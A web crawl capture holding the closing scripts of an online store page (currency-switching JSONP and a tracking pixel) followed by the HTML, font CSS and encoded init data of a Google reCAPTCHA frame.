      function scriptRequest(url, onSuccess, onError) {
          var scriptOk = false;
          // generating JSONP function name
          var callbackName = 'cb' + String(Math.random()).slice(-6);
          // add name in url
          url += ~url.indexOf('?') ? '&' : '?';
          url += 'callback=CallbackRegistry.' + callbackName;
          CallbackRegistry[callbackName] = function (data) {
              scriptOk = true;
              delete CallbackRegistry[callbackName];
              onSuccess(data);
          };
          function checkCallback() {
              if (scriptOk) return;
              delete CallbackRegistry[callbackName];
              onError(url);
          }
          var script = document.createElement('script');
          // for IE
          script.onreadystatechange = function () {
              if (this.readyState == 'complete' || this.readyState == 'loaded') {
                  this.onreadystatechange = null;
                  setTimeout(checkCallback, 0);
              }
          }

          script.onload = script.onerror = checkCallback;
          script.src = url;
          document.head.appendChild(script);
      }

      function afterSuccess(data) {
          changeCurrency(data);
      }

      function afterError(data) {
          changeCurrency('1');
      }

      document.addEventListener("z-country-change", function(e){
          var currencyObj = JSON.stringify(e.detail.data.currency);
          setCookie('currencyCode', e.detail.data.currency.currency, 1);

          scriptRequest("https://bigcommerce-hello-prod.herokuapp.com/bigcommerce/getCurrencyId?sh=e8fztk4&currencyObj=" + currencyObj, afterSuccess, afterError);
      });
  }
  
</script><script>fbq('track', 'ViewContent', {"content_ids":["22274"],"content_type":"product_group","currency":"USD","value":68.0}, {"eventID":"b7fed0af-6b6f-4799-8c19-c4aa8e53b46f"});</script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjX0sbAAAAACp92-MNpx66FT4pbIWh-FTDmkkz&co=aHR0cHM6Ly93d3cuY2F0aG9saWN0b3RoZW1heC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=jdqftbut974
body_size: 49145
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="U_2gGjC3aul6l8_mKECKjw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="U_2gGjC3aul6l8_mKECKjw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="U_2gGjC3aul6l8_mKECKjw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22V8Ouwp3CrFZ1a8K1w6bCqMO7T8KtS8OdfXfDg8K8wqQOw65HwqxHQ8O0w59bw7PCvcKSKsKdL0rChcKwwozDi8KqR8OZCcOUw54LwpIqdlg5wrLDocOBwpDCpyfDmMOvw4dCw5nDvkvCuAZ/EsOLwrXDmAdrM2PCv3YpFsK/IMK6CcKlF0rDtB9qwrHCrcOZPlbCr2ANYMOhHcKjwr8TRX3DoANswr/CnTpVwqXDkBwkU8KhRMOCJGPCucO9wpzDtyzDp0k3C8ONw7fDgcO9LjbClMKeBcOPw7AuSkzDg3sXw6TDsX0tw6Z3wqVowqHCqcK3woLCmRAwwr/[base64]/[base64]/EG4SVz7CpDrDqTHDq3fCssKEEcKZwqvDrSLCmkAdw50RE8KuOW7CtMKcw7LCnMKlMMKTVh5uwrlOwoI6w61PwqUfQcKxMx03EhplaMO2FUbCgsKow7pdwrfDix56w4gIwrcTwpNwfHJPMmspIcOVVhPCsEjDj8OeVU1hwrPDmcOww6UFwrjDoXUbQTYNw7/Cn8KWLsOkPsKvw5J5Q3DCjg3Clk5nwqx6AMKYw47DvsKlAcKnSkDDs8OOScODJMKBFWrCscOvw6jCgizDqQVDwrIoasKRwqoAw6HCtcODCRDCisOgwoEBEQxEw6ECXA1Aw7NldcOXwq3Di8Osa3AfCg7DjsKqw5nDhFbCicOeWsKiEn/DvMKvCVDCuC5MJSVWRcKTwr/[base64]/w5FWw71ZIsOTdwZSwpgnwqPDk8K2d0Vcw7XCtsK3wrrDicO7E2LDli4bw63DljQuQcKlFnshQH3DhSTDkxNMw5U3KUdNwqRvYsOBehBIw73DlQvDlsK/w79Yw5LDtMOgwqDCiRM3HsKSwrrCisKAT8KybDbDnA7DrW/DpcOBc8Kcw5MrwoPDmjcswptAwojCkEI6w7LDo1/DgMKPwoLDi8OsdsKXAFZGw4/DlwwLKMK+wrwmwpVYw6R7PwkfVcKWw6dmJzJ9w6J+w7jDskYbRMOEUD8kY3rCr0zDoRZcwrN/[base64]/DmgtcesKhw70NYcOYZA9Ewq0UYMO/IsK0ecOSOkwmwrI3woXDssOewpTDvsOjwrJkwqfDocK0bcOyZsOFAX7CskHDoFvCj1ABwoLDiMOMw608wq7CqcKqdcOMwo5Sw6nCjcK+w53Dk8KZwpbDik3ClybDvVVfN8K+CMKDUVVQwo9UwoFgwrnCu8ORBH3DqWZuD8KUCQ/DlRgNBMOAwqLCh8OIwp/CtMO/FEHDq8Kdw6kFw4LDswHDpBcZwo3Dj1cUwofChsOreMKywonDi8KcC2kOwpXDlhUfb8Obw448UsOgwo4uU10sPcOta8Ovb3LDmlh8wp96wpvDisKQwqQDUcO+wpvDkMO1wqDDoy3DjFNQw4zCnMKdwpPDmsO7esKSwqseL3tncsOaw47CnCwrKz7Cn8OWfXB/[base64]/Dp8O6w6wfw7LDqETCo8Kkwr/DpxHDug5sw5QEIl/Dr2p/w4XDg2XCuTzCgMOqwoPCkcK/LsKUwo5awrAKW0N7ektMw659w4PDnwTDq8Oxwr7Do8K9w5HDkcOGUG1BSCQCCRt/JXnCh8K/wp8Iwp5mIsK7OMOOwoLClcKjHsOlw6vCp08iI8OHN1fCh30Iw5jDpVvCvkkMFMOFw6YMw6nChV5tMwTDm8Kow5UDOMKcw6bDnMOmV8Ohwpo3fg/CgBLDhhJnw7zCjkJGfcKDAmLDkSBDw7RXX8KRHcOzG8KhVnwCwpgswolVw4Mcw7ZTw5zDgxMvVUwbM8O4w6kiJcKjwofDkcKnTsKFw7zDqyNmE8OkV8O/[base64]/w7UWKcKTasKUw5Mfw5TCjVTDm8KowpXDl8OaGS08w6IsWcKpWMK6csKnM8OIXyTCmR08wpXDvMKewrXDtBd2FMKhS0ZoesObw6ogwpdeJh3DjDBfwrlXw53CkMONw6wmVcKTwqfClcONd2fDu8O7wp0Zw6BPwp8GGMKTwq5lw4FeGV3DrhHCs8Kmw40dw5wlw4/Dn8O8FcOBUV/CpsKNM8OdGEzCmcKIDi7DuHR4SRnDoUXDh1EETcO1NcK4wr/DjsK5ZsOwwooRw6ocYk4Jw48Rw6PCo8ONUsKPw4siwqArYcKtwpHCmMKzw6oqJcKkw5xUwqvCukzCpsO/[base64]/OWsxY0Z4w6ptRwRdEMONw5FvZ1VbwpoLwrzCvRHDq04JwqBqdxfCn8KzwqE3NcO1wpQNwpXDrEvCmCFOIkfCpMKfOcOeO0bDmFzCsT0GwrXCsxdxNcK0w51hdBDDp8O1wonDtcOkw6zCtsOaZMOBVsKcSMOgLsOiwoVGcsKC